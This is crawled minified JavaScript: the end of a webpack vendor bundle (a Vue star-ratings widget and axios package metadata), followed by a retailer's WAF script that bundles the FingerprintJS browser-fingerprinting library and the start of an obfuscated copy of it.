r=Math.max(Math.min((s-a)/l,1),0),c=.5-Math.cos(r*Math.PI)/2;let d=o+c*(t-o);if(u(d,t)&&(d=t),e.wrapperEl.scrollTo({[n]:d}),u(d,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:d})})),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(f)};f()}},84243:function(e,t,n){"use strict";n.d(t,{A:function(){return h}});var r=n(29726);(function(){try{if(typeof document<"u"){var e=document.createElement("style");e.appendChild(document.createTextNode(".vue3-star-ratings[data-v-7fab3f62]{width:fit-content;overflow:hidden;position:relative;white-space:nowrap}.vue3-star-ratings *[data-v-7fab3f62]{box-sizing:border-box;margin:0;padding:0;line-height:1}.vue3-star-ratings__inner[data-v-7fab3f62],.vue3-star-ratings__outer[data-v-7fab3f62]{height:inherit}.vue3-star-ratings__outer[data-v-7fab3f62]{position:absolute;top:0;left:0;width:var(--vue3StarRatingOuterWidth);max-width:100%;overflow:hidden;color:var(--vue3StarRatingsOuterColor);transition:width .32s cubic-bezier(.075,.82,.165,1)}.vue3-star-ratings__inner[data-v-7fab3f62]{color:var(--vue3StarRatingsInnerColor)}.vue3-star-ratings__icon[data-v-7fab3f62]{fill:currentColor;width:var(--vue3StarRatingIconSize);aspect-ratio:1;cursor:pointer;display:inline-block}")),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();const i=(e,t)=>{const n=e.__vccOpts||e;for(const[r,i]of t)n[r]=i;return n},o={},s={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512.002 512.002"},a=(0,r.Lk)("path",{d:"M511.267 197.258a14.995 14.995 0 00-12.107-10.209l-158.723-23.065-70.985-143.827a14.998 14.998 0 00-26.901 0l-70.988 143.827-158.72 23.065a14.998 14.998 0 00-8.312 25.585l114.848 111.954-27.108 158.083a14.999 14.999 0 0021.763 15.812l141.967-74.638 141.961 74.637a15 15 0 0021.766-15.813l-27.117-158.081 114.861-111.955a14.994 14.994 0 003.795-15.375z"},null,-1),l=[a];function c(e,t){return(0,r.uX)(),(0,r.CE)("svg",s,l)}const u=i(o,[["render",c]]),f={class:"vue3-star-ratings__outer"},d={class:"vue3-star-ratings__inner"},p=(0,r.pM)({__name:"Vue3StarRatings",props:{modelValue:{default:0},numberOfStars:{default:5},starColor:{default:"#ff9800"},inactiveColor:{default:"#333333"},starSize:{default:24},disableClick:{type:Boolean},customSvg:{default:u}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,i=(0,r.EW)((()=>n.customSvg||u)),o={rounded(e,t){const n=Math.pow(10,t);return Math.round(e*n)/n}},s=(0,r.KR)(),a=(0,r.EW)({get(){return n.modelValue},set(e){const n=o.rounded(e,1);t("update:modelValue",n)}});function l(e){if(n.disableClick)return;const t=this.getBoundingClientRect(),{pageX:r}=e,i=r-t.left,o=t.width,s=n.numberOfStars,l=i/o*s;a.value=l}const c=(0,r.EW)((()=>(a.value<0?0:a.value>n.numberOfStars?n.numberOfStars:a.value)/n.numberOfStars*100));return(0,r.nT)((()=>{var e;const t={"--vue3StarRatingsInnerColor":n.inactiveColor,"--vue3StarRatingsOuterColor":n.starColor,"--vue3StarRatingOuterWidth":`${c.value}%`,"--vue3StarRatingIconSize":`${n.starSize}px`};for(const[n,r]of Object.entries(t))null==(e=s.value)||e.style.setProperty(n,r)})),(0,r.sV)((()=>{var e;null==(e=s.value)||e.addEventListener("click",l)})),(0,r.xo)((()=>{var e;null==(e=s.value)||e.removeEventListener("click",l)})),(e,t)=>((0,r.uX)(),(0,r.CE)("div",{class:"vue3-star-ratings",ref_key:"starsContainer",ref:s,style:(0,r.Tr)({pointerEvents:e.disableClick?"none":"auto"})},[(0,r.Lk)("div",f,[((0,r.uX)(!0),(0,r.CE)(r.FK,null,(0,r.pI)(e.numberOfStars,(e=>((0,r.uX)(),(0,r.Wv)((0,r.$y)(i.value),{key:e,class:"vue3-star-ratings__icon"})))),128))]),(0,r.Lk)("div",d,[((0,r.uX)(!0),(0,r.CE)(r.FK,null,(0,r.pI)(e.numberOfStars,(e=>((0,r.uX)(),(0,r.Wv)((0,r.$y)(i.value),{key:e,class:"vue3-star-ratings__icon"})))),128))])],4))}}),h=/^93(39|43)$/.test(n.j)?i(p,[["__scopeId","data-v-7fab3f62"]]):null},64198:function(e){"use strict";e.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}}]);
//# sourceMappingURL=chunk-vendors.29675adf.js.map

--- FILE ---
content_type: application/javascript
request_url: https://marc-o-polo.ru/waf-scripts/waf.js
body_size: 57492
content:
var FingerprintJS=function(e){"use strict";function t(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function n(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function r(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function o(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function i(e,t){return[e[0]^t[0],e[1]^t[1]]}function a(e){return e=i(e,[0,e[0]>>>1]),e=i(e=n(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=i(e=n(e,[3301882366,444984403]),[0,e[0]>>>1])}function c(e,c){c=c||0;var u,s=(e=e||"").length%16,l=e.length-s,f=[0,c],d=[0,c],h=[0,0],v=[0,0],g=[2277735313,289559509],m=[1291169091,658871167];for(u=0;u<l;u+=16)h=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],v=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],h=r(h=n(h,g),31),f=t(f=r(f=i(f,h=n(h,m)),27),d),f=t(n(f,[0,5]),[0,1390208809]),v=r(v=n(v,m),33),d=t(d=r(d=i(d,v=n(v,g)),31),f),d=t(n(d,[0,5]),[0,944331445]);switch(h=[0,0],v=[0,0],s){case 15:v=i(v,o([0,e.charCodeAt(u+14)],48));case 14:v=i(v,o([0,e.charCodeAt(u+13)],40));case 13:v=i(v,o([0,e.charCodeAt(u+12)],32));case 12:v=i(v,o([0,e.charCodeAt(u+11)],24));case 11:v=i(v,o([0,e.charCodeAt(u+10)],16));case 10:v=i(v,o([0,e.charCodeAt(u+9)],8));case 9:v=n(v=i(v,[0,e.charCodeAt(u+8)]),m),d=i(d,v=n(v=r(v,33),g));case 8:h=i(h,o([0,e.charCodeAt(u+7)],56));case 7:h=i(h,o([0,e.charCodeAt(u+6)],48));case 6:h=i(h,o([0,e.charCodeAt(u+5)],40));case 5:h=i(h,o([0,e.charCodeAt(u+4)],32));case 4:h=i(h,o([0,e.charCodeAt(u+3)],24));case 3:h=i(h,o([0,e.charCodeAt(u+2)],16));case 2:h=i(h,o([0,e.charCodeAt(u+1)],8));case 1:h=n(h=i(h,[0,e.charCodeAt(u)]),g),f=i(f,h=n(h=r(h,31),m))}return f=t(f=i(f,[0,e.length]),d=i(d,[0,e.length])),d=t(d,f),f=t(f=a(f),d=a(d)),d=t(d,f),("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}var u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function c(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}u((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}var f=window;function d(e){return parseInt(e)}function h(e){return parseFloat(e)}function v(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}var g=window,m=navigator,p=document;function y(){return v(["MSCSSMatrix"in g,"msSetImmediate"in g,"msIndexedDB"in g,"msMaxTouchPoints"in m,"msPointerEnabled"in m])>=4}function S(){return v(["msWriteProfilerMark"in g,"MSStream"in g,"msLaunchUri"in m,"msSaveBlob"in m])>=3&&!y()}function w(){return v(["webkitPersistentStorage"in m,"webkitTemporaryStorage"in m,0===m.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in g,"BatteryManager"in g,"webkitMediaStream"in g,"webkitSpeechGrammar"in g])>=5}function b(){return v(["ApplePayError"in g,"CSSPrimitiveValue"in g,"Counter"in g,0===m.vendor.indexOf("Apple"),"getStorageUpdates"in m,"WebKitMediaKeys"in g])>=4}function C(){return v(["safari"in g,!("DeviceMotionEvent"in g),!("ongestureend"in g),!("standalone"in m)])>=3}var A=window,M=document;function T(e,t,n){(function(e){return e&&"function"==typeof e.setValueAtTime})(t)&&t.setValueAtTime(n,e.currentTime)}function k(e){return new Promise((function(t,n){e.oncomplete=function(e){return t(e.renderedBuffer)};var r=3,o=function(){switch(e.startRendering(),e.state){case"running":setTimeout((function(){return n(P("timeout"))}),1e3);break;case"suspended":M.hidden||r--,r>0?setTimeout(o,500):n(P("suspended"))}};o()}))}function x(e){for(var t=0,n=4500;n<5e3;++n)t+=Math.abs(e[n]);return t}function P(e){var t=new Error(e);return t.name=e,t}var I=document,O=["monospace","sans-serif","serif"],E=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"],D={fontStyle:"normal",fontWeight:"normal",letterSpacing:"normal",lineBreak:"auto",lineHeight:"normal",textTransform:"none",textAlign:"left",textDecoration:"none",textShadow:"none",whiteSpace:"normal",wordBreak:"normal",wordSpacing:"normal",position:"absolute",left:"-9999px",fontSize:"48px"};function R(e){return e.toDataURL()}var B=navigator,L=window;var F=navigator;var G=window;var H=window;var U=window;var N=document;var W={osCpu:function(){return navigator.oscpu},languages:function(){var e=[],t=F.language||F.userLanguage||F.browserLanguage||F.systemLanguage;if(void 0!==t&&e.push([t]),Array.isArray(F.languages))w()&&v([!("MediaSettingsRange"in g),"RTCEncodedAudioFrame"in g,""+g.Intl=="[object Intl]",""+g.Reflect=="[object Reflect]"])>=3||e.push(F.languages);else if("string"==typeof F.languages){var n=F.languages;n&&e.push(n.split(","))}return e},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return e=h(navigator.deviceMemory),t=void 0,"number"==typeof e&&isNaN(e)?t:e;var e,t},screenResolution:function(){var e=[d(G.screen.width),d(G.screen.height)];return e.sort().reverse(),e},availableScreenResolution:function(){if(H.screen.availWidth&&H.screen.availHeight){var e=[d(H.screen.availWidth),d(H.screen.availHeight)];return e.sort().reverse(),e}},hardwareConcurrency:function(){try{var e=d(navigator.hardwareConcurrency);return isNaN(e)?1:e}catch(t){return 1}},timezoneOffset:function(){var e=(new Date).getFullYear();return Math.max(h(new Date(e,0,1).getTimezoneOffset()),h(new Date(e,6,1).getTimezoneOffset()))},timezone:function(){var e;if(null===(e=U.Intl)||void 0===e?void 0:e.DateTimeFormat)return(new U.Intl.DateTimeFormat).resolvedOptions().timeZone},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!y()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){return navigator.platform},plugins:function(){if(y())return[];if(navigator.plugins){for(var e=[],t=0;t<navigator.plugins.length;++t){var n=navigator.plugins[t];if(n){for(var r=[],o=0;o<n.length;++o){var i=n[o];r.push({type:i.type,suffixes:i.suffixes})}e.push({name:n.name,description:n.description,mimeTypes:r})}}return e}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=240,e.height=140,e.style.display="inline",[e,e.getContext("2d")]}(),t=e[0],n=e[1];if(!function(e,t){return!(!t||!e.toDataURL)}(t,n))return{winding:!1,data:""};n.rect(0,0,10,10),n.rect(2,2,6,6);var r=!n.isPointInPath(5,5,"evenodd");n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.font="11pt no-real-font-123";var o="Cwm fjordbank 😃 gly";return n.fillText(o,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(o,4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),{winding:r,data:R(t)}},touchSupport:function(){var e,t=0;void 0!==B.maxTouchPoints?t=d(B.maxTouchPoints):void 0!==B.msMaxTouchPoints&&(t=B.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in L}},fonts:function(){var e=I.body,t=I.createElement("div"),n=I.createElement("div"),r={},o={},i=function(){var e=I.createElement("span");e.textContent="mmMwWLliI0O&1";for(var t=0,n=Object.keys(D);t<n.length;t++){var r=n[t];e.style[r]=D[r]}return e},a=function(e){return O.some((function(t,n){return e[n].offsetWidth!==r[t]||e[n].offsetHeight!==o[t]}))},c=O.map((function(e){var n=i();return n.style.fontFamily=e,t.appendChild(n),n}));e.appendChild(t);for(var u=0,s=O.length;u<s;u++)r[O[u]]=c[u].offsetWidth,o[O[u]]=c[u].offsetHeight;var l=function(){for(var e={},t=function(t){e[t]=O.map((function(e){var r=function(e,t){var n=i();return n.style.fontFamily="'"+e+"',"+t,n}(t,e);return n.appendChild(r),r}))},r=0,o=E;r<o.length;r++){t(o[r])}return e}();e.appendChild(n);for(var f=[],d=0,h=E.length;d<h;d++)a(l[E[d]])&&f.push(E[d]);return e.removeChild(n),e.removeChild(t),f},audio:function(){return s(this,void 0,void 0,(function(){var e,t,n,r,o,i;return l(this,(function(a){switch(a.label){case 0:if(!(e=A.OfflineAudioContext||A.webkitOfflineAudioContext))return[2,-2];if(b()&&!C()&&!(v(["DOMRectList"in g,"RTCPeerConnectionIceEvent"in g,"SVGGeometryElement"in g,"ontransitioncancel"in g])>=3))return[2,-1];t=new e(1,44100,44100),(n=t.createOscillator()).type="triangle",T(t,n.frequency,1e4),r=t.createDynamicsCompressor(),T(t,r.threshold,-50),T(t,r.knee,40),T(t,r.ratio,12),T(t,r.reduction,-20),T(t,r.attack,0),T(t,r.release,.25),n.connect(r),r.connect(t.destination),n.start(0),a.label=1;case 1:return a.trys.push([1,3,4,5]),[4,k(t)];case 2:return o=a.sent(),[3,5];case 3:if("timeout"===(i=a.sent()).name||"suspended"===i.name)return[2,-3];throw i;case 4:return n.disconnect(),r.disconnect(),[7];case 5:return[2,x(o.getChannelData(0))]}}))}))},pluginsSupport:function(){return void 0!==navigator.plugins},productSub:function(){return navigator.productSub},emptyEvalLength:function(){return eval.toString().length},errorFF:function(){try{throw"a"}catch(e){try{return e.toSource(),!0}catch(t){return!1}}},vendor:function(){return navigator.vendor},chrome:function(){return void 0!==window.chrome},cookiesEnabled:function(){try{N.cookie="cookietest=1; SameSite=Strict;";var e=-1!==N.cookie.indexOf("cookietest=");return N.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}}};function j(e,t,n){return s(this,void 0,void 0,(function(){var r,o,i,a,c,s,f,d,h;return l(this,(function(l){switch(l.label){case 0:r=Date.now(),o={},i=0,a=Object.keys(e),l.label=1;case 1:if(!(i<a.length))return[3,7];if(c=a[i],function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(n,c))return[3,6];s=void 0,l.label=2;case 2:return l.trys.push([2,4,,5]),h={},[4,e[c](t)];case 3:return h.value=l.sent(),s=h,[3,5];case 4:return f=l.sent(),s=f&&"object"==typeof f&&"message"in f?{error:f}:{error:{message:f}},[3,5];case 5:d=Date.now(),o[c]=u(u({},s),{duration:d-r}),r=d,l.label=6;case 6:return i++,[3,1];case 7:return[2,o]}}))}))}function z(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?u({name:(n=t).name,message:n.message,stack:null===(r=n.stack)||void 0===r?void 0:r.split("\n")},n):t;var n,r}),2)}function V(e){return c(function(e){for(var t="",n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o],a=i.error?"error":JSON.stringify(i.value);t+=(t?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return t}(e))}var J=function(){function e(){}return e.prototype.get=function(e){return void 0===e&&(e={}),s(this,void 0,void 0,(function(){var t,n;return l(this,(function(r){switch(r.label){case 0:return[4,j(W,void 0,[])];case 1:return t=r.sent(),n=function(e){var t;return{components:e,get visitorId(){return void 0===t&&(t=V(this.components)),t},set visitorId(e){t=e}}}(t),e.debug&&console.log("Copy the text below to get the debug data:\n\n```\nversion: 3.0.5\nuserAgent: "+navigator.userAgent+"\ngetOptions: "+JSON.stringify(e,void 0,2)+"\nvisitorId: "+n.visitorId+"\ncomponents: "+z(t)+"\n```"),[2,n]}}))}))},e}();function q(e){var t=(void 0===e?{}:e).delayFallback,n=void 0===t?50:t;return s(this,void 0,void 0,(function(){return l(this,(function(e){switch(e.label){case 0:return[4,(t=n,r=2*n,void 0===r&&(r=1/0),new Promise((function(e){f.requestIdleCallback?f.requestIdleCallback((function(){return e()}),{timeout:r}):setTimeout(e,Math.min(t,r))})))];case 1:return e.sent(),[2,new J]}var t,r}))}))}var K={load:q,hashComponents:V,componentsToDebugString:z},X=c;return e.componentsToDebugString=z,e.default=K,e.getComponents=j,e.hashComponents=V,e.isChromium=w,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=function(){var e;return v(["buildID"in m,(null===(e=p.documentElement)||void 0===e?void 0:e.style)&&"MozAppearance"in p.documentElement.style,"MediaRecorderErrorEvent"in g,"mozInnerScreenX"in g,"CSSMozDocumentRule"in g,"CanvasCaptureMediaStream"in g])>=4},e.isTrident=y,e.isWebKit=b,e.load=q,e.murmurX64Hash128=X,e}({});

var _0x4d0b1c=_0x657e;(function(_0x2ded78,_0xa552ae){var _0x5c3bfd=_0x657e,_0x211fde=_0x2ded78();while(!![]){try{var _0x1ab37b=-parseInt(_0x5c3bfd(0x248))/0x1*(parseInt(_0x5c3bfd(0x203))/0x2)+parseInt(_0x5c3bfd(0x246))/0x3*(parseInt(_0x5c3bfd(0x207))/0x4)+parseInt(_0x5c3bfd(0x17e))/0x5*(-parseInt(_0x5c3bfd(0x1c6))/0x6)+-parseInt(_0x5c3bfd(0x283))/0x7+parseInt(_0x5c3bfd(0x21b))/0x8*(parseInt(_0x5c3bfd(0x277))/0x9)+-parseInt(_0x5c3bfd(0x1e2))/0xa+parseInt(_0x5c3bfd(0x19f))/0xb*(parseInt(_0x5c3bfd(0x1fd))/0xc);if(_0x1ab37b===_0xa552ae)break;else _0x211fde['push'](_0x211fde['shift']());}catch(_0x5654cf){_0x211fde['push'](_0x211fde['shift']());}}}(_0x122b,0x50d31));function _0x657e(_0x31a900,_0x219306){var _0x122be3=_0x122b();return _0x657e=function(_0x657ed6,_0x2c4823){_0x657ed6=_0x657ed6-0x17c;var _0x3acd72=_0x122be3[_0x657ed6];return _0x3acd72;},_0x657e(_0x31a900,_0x219306);}var FingerprintJS=function(_0x39219b){'use strict';var _0x15638f=_0x657e;function _0x5e7639(_0x52c9d0,_0x65f5ea){_0x52c9d0=[_0x52c9d0[0x0]>>>0x10,0xffff&_0x52c9d0[0x0],_0x52c9d0[0x1]>>>0x10,0xffff&_0x52c9d0[0x1]],_0x65f5ea=[_0x65f5ea[0x0]>>>0x10,0xffff&_0x65f5ea[0x0],_0x65f5ea[0x1]>>>0x10,0xffff&_0x65f5ea[0x1]];var _0x1c5bed=[0x0,0x0,0x0,0x0];return _0x1c5bed[0x3]+=_0x52c9d0[0x3]+_0x65f5ea[0x3],_0x1c5bed[0x2]+=_0x1c5bed[0x3]>>>0x10,_0x1c5bed[0x3]&=0xffff,_0x1c5bed[0x2]+=_0x52c9d0[0x2]+_0x65f5ea[0x2],_0x1c5bed[0x1]+=_0x1c5bed[0x2]>>>0x10,_0x1c5bed[0x2]&=0xffff,_0x1c5bed[0x1]+=_0x52c9d0[0x1]+_0x65f5ea[0x1],_0x1c5bed[0x0]+=_0x1c5bed[0x1]>>>0x10,_0x1c5bed[0x1]&=0xffff,_0x1c5bed[0x0]+=_0x52c9d0[0x0]+_0x65f5ea[0x0],_0x1c5bed[0x0]&=0xffff,[_0x1c5bed[0x0]<<0x10|_0x1c5bed[0x1],_0x1c5bed[0x2]<<0x10|_0x1c5bed[0x3]];}function _0x48f263(_0x204b30,_0x2faab0){_0x204b30=[_0x204b30[0x0]>>>0x10,0xffff&_0x204b30[0x0],_0x204b30[0x1]>>>0x10,0xffff&_0x204b30[0x1]],_0x2faab0=[_0x2faab0[0x0]>>>0x10,0xffff&_0x2faab0[0x0],_0x2faab0[0x1]>>>0x10,0xffff&_0x2faab0[0x1]];var _0x2fea71=[0x0,0x0,0x0,0x0];return _0x2fea71[0x3]+=_0x204b30[0x3]*_0x2faab0[0x3],_0x2fea71[0x2]+=_0x2fea71[0x3]>>>0x10,_0x2fea71[0x3]&=0xffff,_0x2fea71[0x2]+=_0x204b30[0x2]*_0x2faab0[0x3],_0x2fea71[0x1]+=_0x2fea71[0x2]>>>0x10,_0x2fea71[0x2]&=0xffff,_0x2fea71[0x2]+=_0x204b30[0x3]*_0x2faab0[0x2],_0x2fea71[0x1]+=_0x2fea71[0x2]>>>0x10,_0x2fea71[0x2]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x1]*_0x2faab0[0x3],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x2]*_0x2faab0[0x2],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x3]*_0x2faab0[0x1],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x0]+=_0x204b30[0x0]*_0x2faab0[0x3]+_0x204b30[0x1]*_0x2faab0[0x2]+_0x204b30[0x2]*_0x2faab0[0x1]+_0x204b30[0x3]*_0x2faab0[0x0],_0x2fea71[0x0]&=0xffff,[_0x2fea71[0x0]<<0x10|_0x2fea71[0x1],_0x2fea71[0x2]<<0x10|_0x2fea71[0x3]];}function _0x4f41c6(_0x25803f,_0x33830e){return 0x20===(_0x33830e%=0x40)?[_0x25803f[0x1],_0x25803f[0x0]]:_0x33830e<0x20?[_0x25803f[0x0]<<_0x33830e|_0x25803f[0x1]>>>0x20-_0x33830e,_0x25803f[0x1]<<_0x33830e|_0x25803f[0x0]>>>0x20-_0x33830e]:(_0x33830e-=0x20,[_0x25803f[0x1]<<_0x33830e|_0x25803f[0x0]>>>0x20-_0x33830e,_0x25803f[0x0]<<_0x33830e|_0x25803f[0x1]>>>0x20-_0x33830e]);}function _0x269817(_0x7c9e29,_0x4a9db7){return 0x0===(_0x4a9db7%=0x40)?_0x7c9e29:_0x4a9db7<0x20?[_0x7c9e29[0x0]<<_0x4a9db7|_0x7c9e29[0x1]>>>0x20-_0x4a9db7,_0x7c9e29[0x1]<<_0x4a9db7]:[_0x7c9e29[0x1]<<_0x4a9db7-0x20,0x0];}function 